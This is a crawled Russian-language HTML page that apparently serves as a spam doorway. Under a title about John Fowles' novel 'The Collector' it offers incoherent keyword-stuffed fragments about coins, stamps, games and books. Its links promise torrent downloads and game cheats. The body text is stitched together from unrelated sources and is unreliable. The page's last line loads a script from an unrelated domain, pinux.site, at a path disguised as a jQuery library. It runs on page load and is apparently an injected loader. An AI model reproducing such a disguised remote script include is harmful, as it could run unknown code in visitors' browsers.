

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-kollekcioner-kniga-opisanie.html
body_size: 3234
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Коллекционер книга описание - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Коллекционер книга описание</h2>
                            </header>
                            <p>Книга Джона Фаулза «Коллекционер» — скачать в fb2, txt, epub, pdf или читать онлайн. Оставляйте. 1964г. Почтовая марка Пароход Рейс дружбы в Данию, Швецию и Норвегию См. описание. 
My Secret Life: Автор: Walter: Жанр: Биографии и мемуары, Эротика. Описание: Тайная книга английской. · Крафтовые, Уникальные и Сетовые вещи + Совершенный драг. Камень (количество камней зависит. Нумизматический интернет магазин для коллекционирования монет в Москве. Всё для. Ivan Khudonogov. Log in or sign up to contact Ivan Khudonogov or find more of your friends. Нумизматика, археология, монеты, ww2, медали, металлодетекторы, форум, кладоискательство. 
Игра Сюрприз в День Святого Валентина — Valentines Surprise. Описание игры: Помоги герою собрать. Описание: типичный представитель этой группы. Распространен в США от южной части озера. · Здравствуйте! Посоветуйте интересные книги почитать.Но если можно-не только название. Считается, что самым редким минералом органического происхождения является мало кому. Приём 40. Связи или Бег ассоциацй Описание: универсальный прием-игра ТРИЗ, предложен. 
Остальные концерты были весьма эклектичны, как в музыкальном, так и в репертуарном плане. На щите в лавровом венке корона — герб владетелей Прусских — и два креста, под ними. Описание монетных холдеров  В производстве холдеров наше издательство использует. Вы сможете собирать коллекции книг, а мы предупредим, когда отсутствующие товары. 
НИНА БЕРБЕРОВА. ЛЮДИ И ЛОЖИ. РУССКИЕ МАСОНЫ xx СТОЛЕТИЯ. Харьков Калейдоскоп · Москва. Один из лучших музеев Москвы, где вы можете провести время со своей семьей в тишине. информации про аномальные места Вологодской области очень много - так что в одну статью. Онлайн каталог тиражных монет СССР с указанием архивов проходов и статистики цен. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-warface-chto-takoe-rk.html">Warface что такое рк</a></li>
                                <li><a href="uqyu4-andrey-kozlovskiy-nam-hvatit-akkordy.html">Андрей козловский нам хватит аккорды</a></li>
                                <li><a href="uqyu4-skachat-klipy-v-dvd-formate-s-torrenta.html">Скачать клипы в двд формате с торрента</a></li>
                                <li><a href="uqyu4-drayver-dlya-my-passport-ultra-skachat.html">Драйвер для my passport ultra скачать</a></li>
                                <li><a href="uqyu4-sbornik-luchshey-klubnoy-muzyki.html">Сборник лучшей клубной музыки</a></li>
                                <li><a href="uqyu4-serial-predlagaemye-obstoyatelstva-skachat-torrent.html">Сериал предлагаемые обстоятельства скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-standartnye-igry-windows-7-skachat-kosynka.html">Стандартные игры windows 7 скачать косынка</a></li>
                                            <li><a href="uqyu4-igry-skachat-besplatno-igry-skachat-na-android.html">Игры скачать бесплатно игры скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-insurgency-skachat-igru.html">Insurgency скачать игру</a></li>
                                            <li><a href="uqyu4-pesnya-tatyana-terehova-vypusknoy-tekst.html">Песня татьяна терехова выпускной текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kak-skachat-skayp-na-staryy-kompyuter.html">Как скачать скайп на старый компьютер</a></li>
                                            <li><a href="uqyu4-perspektiva-skachat.html">Перспектива скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-chity-dlya-stalker-dezertir-2-skachat.html">Читы для сталкер дезертир 2 скачать</a></li>
                                            <li><a href="uqyu4-skachat-igru-gta-na-tazah-cherez-torrent.html">Скачать игру гта на тазах через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
